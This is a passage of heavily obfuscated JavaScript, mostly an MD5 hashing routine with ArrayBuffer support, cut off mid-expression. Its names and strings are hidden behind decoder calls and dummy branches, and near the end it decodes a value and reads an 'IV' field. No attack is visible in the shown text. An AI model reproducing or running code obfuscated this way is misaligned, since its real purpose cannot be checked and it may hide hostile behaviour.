)+'mx'](p2[av(0x4ac)+'nm'](p6+=p2[av(0xbb2)+'zc'](p2[av(0xc95)+'NN'](p2[an(0x980)+'GI'](p2[av(0xa2e)+'QU'](p4,p2[an(0xa02)+'qy'](p3=p2[an(0x31b)+'cT'](p2[av(0x5cc)+'aF'](p2[an(0xd09)+'Rc'](p2[av(0x45b)+'lv'](p3+=p2[an(0xbc2)+'WX'](p2[av(0x93f)+'yy'](p2[an(0x38e)+'tG'](p2[an(0x1fe)+'Mk'](p5,p2[av(0x1f5)+'Tz'](p4,~p6)),XK[0x8]),0x6fa87e4f),0x0),0x6),p2[an(0x8de)+'jX'](p3,0x1a)),p4),0x0),~p5)),XB[0xf]),0x1d31920),0x0),0xa),p2[an(0x601)+'qK'](p6,0x16)),p3),0x0),p2[an(0xa88)+'TP'](p5=p2[av(0x424)+'IP'](p2[an(0xad1)+'Zm'](p2[av(0x71c)+'yg'](p2[av(0x4ac)+'nm'](p5+=p2[an(0x34e)+'lI'](p2[an(0xc95)+'NN'](p2[av(0x2d2)+'TN'](p2[av(0x838)+'zt'](p3,p2[av(0x13e)+'Vz'](p6,~p4)),XF[0x6]),0x5cfebcec),0x0),0xf),p2[av(0x497)+'Zr'](p5,0x11)),p6),0x0),~p3)),XD[0xd]),0x4e0811a1),0x0),0x15),p2[av(0x651)+'Jy'](p4,0xb)),p5),0x0),p4=p2[an(0x97a)+'fK'](p2[an(0xa2c)+'VP'](p2[av(0x6c6)+'qv'](p2[an(0x528)+'vA'](p4+=p2[av(0x542)+'hd'](p2[an(0xd18)+'OY'](p2[av(0x233)+'Vv'](p2[an(0xa18)+'dH'](p6=p2[av(0x504)+'sk'](p2[an(0x391)+'Fu'](p2[av(0x65a)+'rf'](p2[av(0x1e3)+'pI'](p6+=p2[av(0x2e7)+'Nc'](p2[an(0x9ab)+'Lb'](p2[an(0x725)+'Yh'](p2[an(0x60e)+'Op'](p4,p2[av(0x2f5)+'tC'](p3=p2[av(0x7c3)+'HH'](p2[av(0x61e)+'ii'](p2[an(0xbe1)+'HR'](p2[av(0x1e3)+'pI'](p3+=p2[av(0x775)+'GQ'](p2[an(0xaa6)+'jl'](p2[av(0x9fb)+'QS'](p2[av(0x63e)+'Ho'](p5,p2[an(0xa05)+'Ys'](p4,~p6)),XA[0x4]),0x8ac817e),0x0),0x6),p2[an(0x8af)+'Fp'](p3,0x1a)),p4),0x0),~p5)),XW[0xb]),0x42c50dcb),0x0),0xa),p2[av(0x8e2)+'AU'](p6,0x16)),p3),0x0),p2[av(0x126)+'fn'](p5=p2[av(0x8eb)+'KY'](p2[av(0x1b9)+'rg'](p2[av(0x126)+'fn'](p2[av(0x272)+'id'](p5+=p2[an(0xd48)+'sl'](p2[av(0xb2d)+'zU'](p2[av(0x7ba)+'uZ'](p2[av(0x712)+'KT'](p3,p2[av(0x375)+'mQ'](p6,~p4)),Xy[0x2]),0x2ad7d2bb),0x0),0xf),p2[av(0x2d6)+'Mq'](p5,0x11)),p6),0x0),~p3)),XV[0x9]),0x14792c6f),0x0),0x15),p2[an(0x7f0)+'rO'](p4,0xb)),p5),0x0),Xt[0x0]=p2[an(0x81f)+'My'](p2[an(0x5c8)+'Fr'](p3,XL[0x0]),0x0),XC[0x1]=p2[av(0x34f)+'Uh'](p2[av(0x1b9)+'rg'](p4,XR[0x1]),0x0),XE[0x2]=p2[an(0xb1f)+'SN'](p2[av(0x391)+'Fu'](p5,XN[0x2]),0x0),Xa[0x3]=p2[av(0x27b)+'qS'](p2[av(0x1b9)+'rg'](p6,XO[0x3]),0x0);}}function S(p1){var aM=td,aS=td,p2={'SxSPD':function(p6,p7){var ao=j;return k[ao(0x748)+'Im'](p6,p7);}};if(k[aM(0xb98)+'Oo'](k[aS(0xcbd)+'jK'],k[aS(0x873)+'fl']))try{p2[aS(0xcd0)+'PD'](z,k[aM(0xb78)+'ow'](P));}catch(p6){p2[aM(0xcd0)+'PD'](K,p6);}else{var p3,p4=[],p5=p1[aM(0x845)+aS(0xb4a)];for(p3=0x0;k[aS(0x88e)+'Uc'](p3,k[aM(0x6ab)+'HS'](p5,0x1));p3+=0x2)p4[aM(0x9e8)+'h'](k[aM(0x2ae)+'Oz'](parseInt,p1[aM(0x69d)+aS(0x808)](p3,0x2),0x10));return String[aS(0x4dd)+aM(0x5b8)+aM(0x2d9)+aM(0xd32)][aS(0xbb9)+'ly'](String,p4);}}function p0(){var O0=tk,Ox=tk,p1={'TjLiH':T[O0(0x53d)+'NX'],'OHqRS':function(p2,p3){var O1=O0;return T[O1(0xcdd)+'jK'](p2,p3);},'LTmkp':function(p2,p3,p4){var O2=O0;return T[O2(0x1a5)+'st'](p2,p3,p4);},'ZarWu':function(p2,p3){var O3=O0;return T[O3(0xc4a)+'zg'](p2,p3);},'hoRQx':function(p2,p3){var O4=O0;return T[O4(0xb73)+'YS'](p2,p3);},'jdaBH':function(p2,p3){var O5=O0;return T[O5(0x68b)+'PR'](p2,p3);},'LnmUv':function(p2,p3){var O6=O0;return T[O6(0xcf5)+'UK'](p2,p3);},'xXgsx':function(p2,p3){var O7=O0;return T[O7(0xcdc)+'fx'](p2,p3);},'MaPXf':function(p2,p3){var O8=O0;return T[O8(0x40f)+'gc'](p2,p3);},'vCSCR':function(p2,p3){var O9=O0;return T[O9(0x4ae)+'Qy'](p2,p3);},'BpXJQ':function(p2,p3){var Op=O0;return T[Op(0x112)+'vL'](p2,p3);},'jWvIV':function(p2,p3){var OX=O0;return T[OX(0x6ea)+'cx'](p2,p3);},'gRnNG':function(p2,p3){var Or=O0;return T[Or(0x5d8)+'ca'](p2,p3);},'lnovi':function(p2,p3,p4){var Oj=O0;return T[Oj(0xa9a)+'kC'](p2,p3,p4);},'txBrD':function(p2,p3,p4){var Ol=O0;return T[Ol(0xa9a)+'kC'](p2,p3,p4);}};if(T[O0(0x329)+'mz'](T[O0(0x492)+'zl'],T[Ox(0x492)+'zl'])){var p2=p1[O0(0x719)+'iH'][Ox(0x859)+'it']('|'),p3=0x0;while(!![]){switch(p2[p3++]){case'0':for(p4=0x40;p1[O0(0x2a9)+'RS'](p4,pp);p4+=0x40)p1[Ox(0x7c6)+'kp'](K,pX,p1[O0(0x965)+'Wu'](B,F[O0(0x69d)+O0(0x808)+Ox(0xbb7)](p1[O0(0x61a)+'Qx'](p4,0x40),p4)));continue;case'1':var p4,p5,p6,p7,p8,p9,pp=Z[Ox(0x845)+O0(0xb4a)],pX=[0x67452301,-0x10325477,-0x67452302,0x10325476];continue;case'2':if(p6[p1[Ox(0x29c)+'BH'](p4,0x2)]|=p1[O0(0x5ee)+'Uv'](0x80,p1[Ox(0x5ee)+'Uv'](p1[Ox(0xb04)+'sx'](p4,0x4),0x3)),p1[O0(0x4ea)+'Xf'](p4,0x37)){for(p1[Ox(0x7c6)+'kp'](R,pX,p6),p4=0x0;p1[Ox(0x828)+'CR'](p4,0x10);p4+=0x1)p6[p4]=0x0;}continue;case'3':for(p5=(D=A[Ox(0x69d)+O0(0x808)+O0(0xbb7)](p1[Ox(0x897)+'JQ'](p4,0x40)))[Ox(0x845)+O0(0xb4a)],p6=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],p4=0x0;p1[Ox(0xa49)+'IV'](p4,p5);p4+=0x1)p6[p1[O0(0x29c)+'BH'](p4,0x2)]|=p1[O0(0x5ee)+'Uv'](W[O0(0x946)+O0(0x496)+Ox(0x8d0)+'t'](p4),p1[Ox(0x5ee)+'Uv'](p1[O0(0xb04)+'sx'](p4,0x4),0x3));continue;case'4':return p7=(p7=p1[Ox(0x1a6)+'NG'](0x8,pp))[Ox(0x3a0)+O0(0x638)+'ng'](0x10)[O0(0x411)+'ch'](/(.*?)(.{0,8})$/),p8=p1[O0(0x21c)+'vi'](V,p7[0x2],0x10),p9=p1[Ox(0x7c6)+'kp'](G,p7[0x1],0x10)||0x0,p6[0xe]=p8,p6[0xf]=p9,p1[O0(0x169)+'rD'](L,pX,p6),pX;}break;}}else this[O0(0x170)+'et']();}return k[td(0x4be)+'jI'](Y,k[tk(0xc9b)+'pA'](Q,k[td(0x9dc)+'fw'])),k[tk(0x356)+'Mz'](k[td(0x789)+'Zv'],typeof ArrayBuffer)||ArrayBuffer[td(0x39f)+td(0x93c)+tk(0xae3)][td(0xa81)+'ce']||(function(){var Oe=td,OL=tk,p1={'knbBD':k[Oe(0xa06)+'fp'],'QwoZV':function(p2,p3){var Ob=Oe;return k[Ob(0x615)+'Ad'](p2,p3);},'TYaEN':function(p2,p3){var Oq=Oe;return k[Oq(0x760)+'Hb'](p2,p3);},'qBIvH':function(p2,p3){var Of=Oe;return k[Of(0x33c)+'aB'](p2,p3);},'xQgjR':function(p2,p3){var Oz=Oe;return k[Oz(0x473)+'Fo'](p2,p3);},'iGDCo':function(p2,p3,p4){var Ok=Oe;return k[Ok(0x8ab)+'PN'](p2,p3,p4);},'qmAJh':function(p2,p3){var OP=Oe;return k[OP(0x6f3)+'Qp'](p2,p3);},'mkMVQ':function(p2,p3){var Od=Oe;return k[Od(0x6f3)+'Qp'](p2,p3);},'pAQrz':function(p2,p3){var OK=Oe;return k[OK(0x171)+'IM'](p2,p3);},'ihKxd':function(p2,p3){var OB=Oe;return k[OB(0x3e4)+'Ek'](p2,p3);},'bSdct':function(p2,p3){var OF=Oe;return k[OF(0x510)+'ZB'](p2,p3);},'sPEKr':function(p2,p3){var OD=Oe;return k[OD(0xae1)+'iP'](p2,p3);},'xwZbh':function(p2,p3,p4){var OA=Oe;return k[OA(0x5f1)+'iF'](p2,p3,p4);},'ssQyZ':function(p2,p3){var OW=Oe;return k[OW(0x361)+'XL'](p2,p3);},'KoQff':function(p2,p3){var Oy=Oe;return k[Oy(0x87d)+'ch'](p2,p3);},'TbKxL':function(p2,p3){var OV=Oe;return k[OV(0x205)+'MU'](p2,p3);},'xLUQX':function(p2,p3){var Ot=Oe;return k[Ot(0x7fe)+'pV'](p2,p3);},'NmKmB':k[OL(0x348)+'sx'],'fKFIP':k[Oe(0xbfb)+'Jt'],'dEHKC':function(p2,p3,p4){var OC=OL;return k[OC(0xb4d)+'YF'](p2,p3,p4);},'CENyx':function(p2,p3){var OR=OL;return k[OR(0x234)+'sw'](p2,p3);}};if(k[OL(0x75e)+'OH'](k[Oe(0x1eb)+'rz'],k[Oe(0xbbf)+'xW']))return this;else{function p2(p3,p4){var OE=Oe,ON=Oe;if(T[OE(0xa73)+'Cd'](T[ON(0x3f1)+'Ys'],T[ON(0x3f1)+'Ys']))return T[ON(0x4ae)+'Qy'](p3=T[ON(0x1b0)+'TK'](0x0,p3)||0x0,0x0)?Math[ON(0xd0f)](T[ON(0x63f)+'kI'](p3,p4),0x0):Math[ON(0xbcc)](p3,p4);else{var p5={'ZqHoU':p1[OE(0x531)+'BD'],'eRLQr':function(p7,p8){var Oa=OE;return p1[Oa(0x50a)+'ZV'](p7,p8);},'thjWH':function(p7,p8){var OO=OE;return p1[OO(0xa62)+'EN'](p7,p8);},'DYTYk':function(p7,p8){var OZ=ON;return p1[OZ(0x570)+'vH'](p7,p8);},'WlMhV':function(p7,p8){var OU=OE;return p1[OU(0xd27)+'jR'](p7,p8);},'SrMhL':function(p7,p8,p9){var OJ=ON;return p1[OJ(0x8ea)+'Co'](p7,p8,p9);},'frdbM':function(p7,p8){var OT=OE;return p1[OT(0x244)+'Jh'](p7,p8);},'RybgA':function(p7,p8){var OI=ON;return p1[OI(0xc36)+'VQ'](p7,p8);},'ADPvs':function(p7,p8){var OG=OE;return p1[OG(0x952)+'rz'](p7,p8);},'EEGNn':function(p7,p8){var Ow=ON;return p1[Ow(0xa62)+'EN'](p7,p8);},'DmiFU':function(p7,p8){var Ou=OE;return p1[Ou(0xa62)+'EN'](p7,p8);},'Ouwdk':function(p7,p8){var Oh=ON;return p1[Oh(0xd1d)+'xd'](p7,p8);},'lOHcM':function(p7,p8){var Oi=ON;return p1[Oi(0x436)+'ct'](p7,p8);},'EFbny':function(p7,p8){var Os=OE;return p1[Os(0x3b2)+'Kr'](p7,p8);},'vTsdw':function(p7,p8,p9){var Om=OE;return p1[Om(0x8ae)+'bh'](p7,p8,p9);},'oZMbb':function(p7,p8){var Og=ON;return p1[Og(0x226)+'yZ'](p7,p8);}},p6=p1[ON(0x226)+'yZ'](K,function(p7){var Oc=OE,OQ=ON,p8=p5[Oc(0xa63)+'oU'][OQ(0x859)+'it']('|'),p9=0x0;while(!![]){switch(p8[p9++]){case'0':if(pr[p5[Oc(0x766)+'Qr'](pp,0x2)]|=p5[OQ(0x961)+'WH'](0x80,p5[OQ(0x961)+'WH'](p5[OQ(0x89e)+'Yk'](pp,0x4),0x3)),p5[Oc(0x643)+'hV'](pp,0x37)){for(p5[Oc(0xbef)+'hL'](O,pb,pr),pp=0x0;p5[OQ(0x81c)+'bM'](pp,0x10);pp+=0x1)pr[pp]=0x0;}continue;case'1':var pp,pX,pr,pj,pl,px,pe=p7[Oc(0x845)+Oc(0xb4a)],pb=[0x67452301,-0x10325477,-0x67452302,0x10325476];continue;case'2':for(pX=(p7=p5[OQ(0xa35)+'gA'](p5[Oc(0x111)+'vs'](pp,0x40),pe)?p7[OQ(0x69d)+OQ(0xa0d)+'ay'](p5[Oc(0x111)+'vs'](pp,0x40)):new pe(0x0))[OQ(0x845)+OQ(0xb4a)],pr=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],pp=0x0;p5[OQ(0xa35)+'gA'](pp,pX);pp+=0x1)pr[p5[OQ(0x766)+'Qr'](pp,0x2)]|=p5[Oc(0x371)+'Nn'](p7[pp],p5[Oc(0x9e9)+'FU'](p5[OQ(0xb65)+'dk'](pp,0x4),0x3));continue;case'3':return pj=(pj=p5[Oc(0x526)+'cM'](0x8,pe))[OQ(0x3a0)+OQ(0x638)+'ng'](0x10)[OQ(0x411)+'ch'](/(.*?)(.{0,8})$/),pl=p5[OQ(0xbef)+'hL'](Z,pj[0x2],0x10),px=p5[Oc(0xbef)+'hL'](U,pj[0x1],0x10)||0x0,pr[0xe]=pl,pr[0xf]=px,p5[Oc(0xbef)+'hL'](J,pb,pr),pb;case'4':for(pp=0x40;p5[Oc(0xabe)+'ny'](pp,pe);pp+=0x40)p5[Oc(0xa3a)+'dw'](p6,pb,p5[OQ(0x3ec)+'bb'](N,p7[Oc(0x69d)+Oc(0xa0d)+'ay'](p5[Oc(0x111)+'vs'](pp,0x40),pp)));continue;}break;}}(new p4(L)));return C?p1[OE(0x327)+'ff'](R,p6):p6;}}ArrayBuffer[Oe(0x39f)+OL(0x93c)+Oe(0xae3)][Oe(0xa81)+'ce']=function(p3,p4){var OY=OL,On=OL,p5={'NaBJM':function(pj,pl){var OH=j;return p1[OH(0x3d0)+'xL'](pj,pl);}};if(p1[OY(0x122)+'QX'](p1[On(0x2b3)+'mB'],p1[OY(0xa8b)+'IP'])){var p6,p7,p8,p9,pp=this[On(0x4f2)+On(0x2a6)+OY(0x985)+'h'],pX=p1[OY(0x8ae)+'bh'](p2,p3,pp),pr=pp;return p1[On(0x122)+'QX'](undefined,p4)&&(pr=p1[OY(0x2c9)+'KC'](p2,p4,pp)),p1[OY(0xd27)+'jR'](pX,pr)?new ArrayBuffer(0x0):(p6=p1[On(0x4b9)+'yx'](pr,pX),p7=new ArrayBuffer(p6),p8=new Uint8Array(p7),p9=new Uint8Array(this,pX,p6),p8[On(0x21a)](p9),p7);}else{for(var pj=J[On(0x293)+'b'](p6),pl=new U(pj[OY(0x845)+On(0xb4a)]),px=0x0;p5[On(0x345)+'JM'](px,pj[OY(0x845)+On(0xb4a)]);px++)pl[px]=pj[On(0x946)+OY(0x496)+OY(0x8d0)+'t'](px);return pl;}};}}()),p0[tk(0x39f)+tk(0x93c)+td(0xae3)][td(0xbb9)+tk(0x324)]=function(p1){var Ov=td,Oo=tk;return T[Ov(0x2ed)+'aE'](T[Ov(0x6fe)+'Cc'],T[Oo(0x6fe)+'Cc'])?(this[Oo(0xbb9)+Ov(0x324)+Ov(0x865)+Oo(0x569)](T[Ov(0x4e6)+'bA'](M,p1)),this):(this[Ov(0xbb9)+Oo(0x324)+Oo(0x865)+Oo(0x569)](T[Ov(0xc4a)+'zg'](E,J)),this);},p0[td(0x39f)+td(0x93c)+tk(0xae3)][tk(0xbb9)+td(0x324)+tk(0x865)+tk(0x569)]=function(p1){var OS=tk,Z0=td,p2={'QIaEy':function(p5,p6){var OM=j;return k[OM(0x5af)+'xk'](p5,p6);}};if(k[OS(0x275)+'fk'](k[OS(0x4e3)+'xT'],k[Z0(0x4e3)+'xT'])){this['h']+=p1,this['l']+=p1[Z0(0x845)+OS(0xb4a)];var p3,p4=this['h'][Z0(0x845)+OS(0xb4a)];for(p3=0x40;k[OS(0xae1)+'iP'](p3,p4);p3+=0x40)k[Z0(0x368)+'pN'](G,this['m'],k[OS(0x2a7)+'OD'](m,this['h'][OS(0x69d)+OS(0x808)+Z0(0xbb7)](k[Z0(0x8b2)+'Kz'](p3,0x40),p3)));return this['h']=this['h'][OS(0x69d)+OS(0x808)+Z0(0xbb7)](k[OS(0x4cf)+'ll'](p3,0x40)),this;}else p2[OS(0xbd9)+'Ey'](void 0x0,U)&&(q=''),this['o']=M,z&&(this['u']=k);},p0[td(0x39f)+td(0x93c)+tk(0xae3)][tk(0x324)]=function(p1){var Z1=tk,Z2=tk;if(T[Z1(0xbe5)+'wo'](T[Z1(0x3df)+'UZ'],T[Z2(0x752)+'re']))return this;else{var p2,p3,p4=this['h'],p5=p4[Z2(0x845)+Z1(0xb4a)],p6=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(p2=0x0;T[Z2(0x4ae)+'Qy'](p2,p5);p2+=0x1)p6[T[Z1(0x68b)+'PR'](p2,0x2)]|=T[Z2(0xb69)+'oW'](p4[Z1(0x946)+Z1(0x496)+Z1(0x8d0)+'t'](p2),T[Z2(0x6cc)+'Hn'](T[Z1(0xcdc)+'fx'](p2,0x4),0x3));return this['p'](p6,p5),p3=T[Z2(0x4e6)+'bA'](Y,this['m']),p1&&(p3=T[Z2(0x4e6)+'bA'](S,p3)),this[Z1(0x170)+'et'](),p3;}},p0[td(0x39f)+tk(0x93c)+tk(0xae3)][tk(0x170)+'et']=function(){var Z4=td,Z5=td,p1={'RkIGb':function(p2,p3){var Z3=j;return k[Z3(0x8ee)+'Ke'](p2,p3);}};if(k[Z4(0x19c)+'oO'](k[Z4(0xc33)+'FN'],k[Z4(0x7d9)+'zU'])){for(var p2,p3=0x1,p4=arguments[Z5(0x845)+Z5(0xb4a)];p1[Z4(0xb27)+'Gb'](p3,p4);p3++)for(var p5 in p2=arguments[p3])J[Z5(0x39f)+Z4(0x93c)+Z5(0xae3)][Z4(0x92a)+Z5(0x972)+Z5(0x6d0)+Z5(0x703)+'ty'][Z5(0x11b)+'l'](p2,p5)&&(p4[p5]=p2[p5]);return U;}else return this['h']='',this['l']=0x0,this['m']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},p0[tk(0x39f)+tk(0x93c)+tk(0xae3)][td(0x31a)+tk(0xc49)+'te']=function(){var Z7=td,Z8=td,p1={'fhwyW':function(p2,p3){var Z6=j;return k[Z6(0x50b)+'Cc'](p2,p3);}};if(k[Z7(0x4c4)+'Iy'](k[Z8(0xae5)+'eG'],k[Z8(0xd23)+'Na'])){var p2={'WjVca':function(p3,p4){var Z9=Z7;return p1[Z9(0x358)+'yW'](p3,p4);}};U[Z8(0x170)+Z7(0x5b0)+'e'](q)[Z8(0x709)+'n'](function(p3){var Zp=Z7,ZX=Z7,p4={};p4[Zp(0x881)+'ue']=p3,p4[ZX(0x261)+'e']=Z,p2[ZX(0xc98)+'ca'](P,p4);},k);}else return{'buff':this['h'],'length':this['l'],'hash':this['m'][Z7(0xa81)+'ce']()};},p0[td(0x39f)+td(0x93c)+td(0xae3)][tk(0x21a)+td(0xc49)+'te']=function(p1){var Zr=tk,Zj=tk;if(T[Zr(0x2ed)+'aE'](T[Zr(0xa91)+'bs'],T[Zj(0xa91)+'bs']))return this['h']=p1[Zr(0xa0e)+'f'],this['l']=p1[Zr(0x845)+Zr(0xb4a)],this['m']=p1[Zr(0x92a)+'h'],this;else{var p2={'gkfcj':function(p4,p5){var Zl=Zr;return T[Zl(0x688)+'Bk'](p4,p5);}},p3;return T[Zj(0xa9a)+'kC'](E,this,function(p4){var Ze=Zr,Zb=Zj,p5={'nfjvy':function(p6,p7){var Zx=j;return p2[Zx(0xb45)+'cj'](p6,p7);}};switch(p4[Ze(0x69c)+'el']){case 0x0:return[0x4,this[Ze(0x5ba)+Ze(0x177)+Zb(0xca7)]()];case 0x1:return p3=p4[Ze(0x837)+'t'](),[0x2,new U(function(p6){var Zq=Ze;p5[Zq(0x3d3)+'vy'](p6,p3);})];}});}},p0[td(0x39f)+tk(0x93c)+td(0xae3)][tk(0xc10)+td(0x2fd)+'y']=function(){var Zf=tk,Zz=td;if(T[Zf(0x7fa)+'GJ'](T[Zf(0x97c)+'TC'],T[Zf(0x60c)+'MF']))delete this['m'],delete this['h'],delete this['l'];else throw l;},p0[tk(0x39f)+tk(0x93c)+td(0xae3)]['p']=function(p1,p2){var ZP=td,Zd=td,p3={'xTddB':function(p8,p9){var Zk=j;return T[Zk(0x51a)+'Id'](p8,p9);}};if(T[ZP(0x457)+'Qj'](T[Zd(0x813)+'YL'],T[ZP(0x130)+'cG'])){var p4,p5,p6,p7=p2;if(p1[T[Zd(0x68b)+'PR'](p7,0x2)]|=T[Zd(0x6cc)+'Hn'](0x80,T[Zd(0xcf5)+'UK'](T[ZP(0xcdc)+'fx'](p7,0x4),0x3)),T[ZP(0x259)+'MV'](p7,0x37)){for(T[ZP(0xa9a)+'kC'](G,this['m'],p1),p7=0x0;T[ZP(0x4ae)+'Qy'](p7,0x10);p7+=0x1)p1[p7]=0x0;}p4=(p4=T[Zd(0x4d1)+'mB'](0x8,this['l']))[Zd(0x3a0)+ZP(0x638)+'ng'](0x10)[Zd(0x411)+'ch'](/(.*?)(.{0,8})$/),p5=T[ZP(0xb3e)+'kC'](parseInt,p4[0x2],0x10),p6=T[Zd(0xc00)+'hZ'](parseInt,p4[0x1],0x10)||0x0,p1[0xe]=p5,p1[0xf]=p6,T[ZP(0x1a5)+'st'](G,this['m'],p1);}else{var p8={'uwAPU':function(pj,pl){var ZK=Zd;return T[ZK(0x998)+'NX'](pj,pl);},'FPwwe':function(pj,pl){var ZB=ZP;return T[ZB(0x259)+'MV'](pj,pl);}};for(var p9='',pp=T[Zd(0x3e7)+'ra'](q,0x4b)[ZP(0xb74)+'l'](0x0)[ZP(0x93d)](function(pj,pl){var ZF=Zd;return p3[ZF(0x6f6)+'dB'](0x30,pl);})[Zd(0xb74)+Zd(0x983)](function(pj){var ZD=Zd,ZA=Zd;return p8[ZD(0x86f)+'PU'](pj,0x3a)||p8[ZA(0x42b)+'we'](pj,0x40)&&p8[ZA(0x86f)+'PU'](pj,0x5b)||p8[ZA(0x42b)+'we'](pj,0x60);}),pX=M[Zd(0x993)+'or'](T[ZP(0x51a)+'Id'](T[ZP(0x4cb)+'RK'](0x64,z[ZP(0x1fc)+ZP(0x203)]()),0x1)),pr=0x0;T[ZP(0x4ae)+'Qy'](pr,pX);pr++)p9+=k[ZP(0x4dd)+Zd(0x5b8)+ZP(0x2d9)+ZP(0xd32)](pp[P[Zd(0x993)+'or'](T[ZP(0x756)+'aw'](Z[ZP(0x1fc)+Zd(0x203)](),pp[Zd(0x845)+Zd(0xb4a)]))]);return p9;}},p0[td(0x92a)+'h']=function(p1,p2){var ZW=td,Zy=tk;return T[ZW(0xd0d)+'uN'](T[ZW(0x922)+'Mg'],T[Zy(0x466)+'Ps'])?p0[Zy(0x92a)+Zy(0xb8b)+ZW(0x1a3)+'y'](T[ZW(0xc4a)+'zg'](M,p1),p2):(this['h']='',this['l']=0x0,this['m']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this);},p0[td(0x92a)+td(0xb8b)+td(0x1a3)+'y']=function(p1,p2){var ZV=tk,Zt=td;if(T[ZV(0x329)+'mz'](T[ZV(0x762)+'BL'],T[Zt(0x762)+'BL']))return E[J];else{var p3=T[ZV(0x3e7)+'ra'](Y,T[Zt(0x9c2)+'Ol'](Q,p1));return p2?T[Zt(0x688)+'Bk'](S,p3):p3;}},p0[td(0xb9b)+td(0x877)+tk(0x8cc)+'er']=function(){var ZZ=tk,ZU=td,p1={'VzVsX':function(p2,p3){var ZL=j;return T[ZL(0x6c8)+'TH'](p2,p3);},'WZRFa':function(p2,p3){var ZC=j;return T[ZC(0x4d5)+'Cx'](p2,p3);},'EtlvA':function(p2,p3){var ZR=j;return T[ZR(0xc87)+'gc'](p2,p3);},'eXSlf':function(p2,p3){var ZE=j;return T[ZE(0xbdd)+'iI'](p2,p3);},'jvCTr':function(p2,p3){var ZN=j;return T[ZN(0xd22)+'RX'](p2,p3);},'yjIzl':function(p2,p3){var Za=j;return T[Za(0x6cc)+'Hn'](p2,p3);},'nPEda':function(p2,p3){var ZO=j;return T[ZO(0x51a)+'Id'](p2,p3);}};if(T[ZZ(0x2ed)+'aE'](T[ZU(0xb6d)+'gy'],T[ZZ(0x912)+'oF'])){var p2,p3=[];for(p2=0x0;p1[ZU(0x254)+'sX'](p2,0x40);p2+=0x4)p3[p1[ZU(0xc89)+'Fa'](p2,0x2)]=p1[ZU(0xf1)+'vA'](p1[ZU(0xf1)+'vA'](p1[ZZ(0xf1)+'vA'](g[ZU(0x946)+ZZ(0x496)+ZZ(0x8d0)+'t'](p2),p1[ZZ(0xc65)+'lf'](U[ZZ(0x946)+ZU(0x496)+ZU(0x8d0)+'t'](p1[ZU(0x909)+'Tr'](p2,0x1)),0x8)),p1[ZU(0x718)+'zl'](q[ZZ(0x946)+ZU(0x496)+ZZ(0x8d0)+'t'](p1[ZU(0x909)+'Tr'](p2,0x2)),0x10)),p1[ZU(0x718)+'zl'](M[ZZ(0x946)+ZZ(0x496)+ZU(0x8d0)+'t'](p1[ZU(0x6c3)+'da'](p2,0x3)),0x18));return p3;}else this[ZZ(0x170)+'et']();},p0[tk(0xb9b)+tk(0x877)+td(0x8cc)+'er'][tk(0x39f)+td(0x93c)+tk(0xae3)][td(0xbb9)+tk(0x324)]=function(p1){var ZT=td,ZI=td,p2={'mVZob':function(p9,pp){var ZJ=j;return T[ZJ(0x1ce)+'gh'](p9,pp);}};if(T[ZT(0xa39)+'Yg'](T[ZT(0x3c4)+'Mk'],T[ZT(0x8f8)+'mA'])){var p9,pp=U[ZI(0x845)+ZT(0xb4a)],pX=new q(pp),pr=new p7(pX);for(p9=0x0;p2[ZI(0x73b)+'ob'](p9,pp);p9+=0x1)pr[p9]=z[ZT(0x946)+ZT(0x496)+ZI(0x8d0)+'t'](p9);return k?pr:pX;}else{var p3,p4,p5,p6,p7=(p4=this['h'][ZI(0xa0e)+ZI(0x1bc)],p5=p1,(p6=new Uint8Array(T[ZI(0xc87)+'gc'](p4[ZI(0x4f2)+ZT(0x2a6)+ZI(0x985)+'h'],p5[ZI(0x4f2)+ZI(0x2a6)+ZI(0x985)+'h'])))[ZT(0x21a)](new Uint8Array(p4)),p6[ZT(0x21a)](new Uint8Array(p5),p4[ZI(0x4f2)+ZT(0x2a6)+ZI(0x985)+'h']),p6),p8=p7[ZI(0x845)+ZI(0xb4a)];for(this['l']+=p1[ZT(0x4f2)+ZT(0x2a6)+ZI(0x985)+'h'],p3=0x40;T[ZT(0xcdd)+'jK'](p3,p8);p3+=0x40)T[ZI(0xc00)+'hZ'](G,this['m'],T[ZI(0xc4a)+'zg'](g,p7[ZI(0x69d)+ZI(0xa0d)+'ay'](T[ZT(0x1b6)+'Jq'](p3,0x40),p3)));return this['h']=T[ZT(0x227)+'Oi'](T[ZI(0x1b6)+'Jq'](p3,0x40),p8)?new Uint8Array(p7[ZT(0xa0e)+ZT(0x1bc)][ZI(0xa81)+'ce'](T[ZI(0xb73)+'YS'](p3,0x40))):new Uint8Array(0x0),this;}},p0[td(0xb9b)+tk(0x877)+td(0x8cc)+'er'][tk(0x39f)+td(0x93c)+tk(0xae3)][td(0x324)]=function(p1){var ZG=tk,Zw=td,p2={};p2[ZG(0xab9)+'er']=k[ZG(0x730)+'QD'],p2[ZG(0x924)+'NP']=k[Zw(0x673)+'lK'],p2[Zw(0x9fd)+'Ci']=k[ZG(0xac3)+'DL'],p2[ZG(0x6ae)+'fJ']=k[Zw(0x403)+'uL'];var p3=p2;if(k[ZG(0xb2e)+'DL'](k[ZG(0x4fc)+'mv'],k[ZG(0x17f)+'SC'])){var p4,p5,p6=this['h'],p7=p6[Zw(0x845)+Zw(0xb4a)],p8=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];for(p4=0x0;k[Zw(0x69e)+'Kg'](p4,p7);p4+=0x1)p8[k[ZG(0xc3c)+'kW'](p4,0x2)]|=k[Zw(0xc32)+'eM'](p6[p4],k[Zw(0x3fc)+'on'](k[ZG(0xc25)+'BC'](p4,0x4),0x3));return this['p'](p8,p7),p5=k[Zw(0x87d)+'ch'](Y,this['m']),p1&&(p5=k[Zw(0xb0f)+'ef'](S,p5)),this[Zw(0x170)+'et'](),p5;}else switch(T[Zw(0x69c)+'el']){case 0x0:return pr=this['o'],pj=this['u'],pl=function(pG){var Zu=ZG,Zh=ZG;return pJ[Zu(0x2c6)+'se'](pT[Zh(0x293)+'b'](p3[Zh(0xab9)+'er']))[pG];}(pb),pq=pf['IV'],pz=pk[Zw(0x652)],pP=new 